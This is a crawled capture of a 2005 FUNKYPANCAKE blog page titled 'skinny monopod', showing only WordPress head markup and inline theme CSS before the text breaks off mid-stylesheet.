

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2005/09/skinny_monopod/
body_size: 20819
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>skinny monopod &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2005%2F09%2Fskinny_monopod%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2005%2F09%2Fskinny_monopod%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports 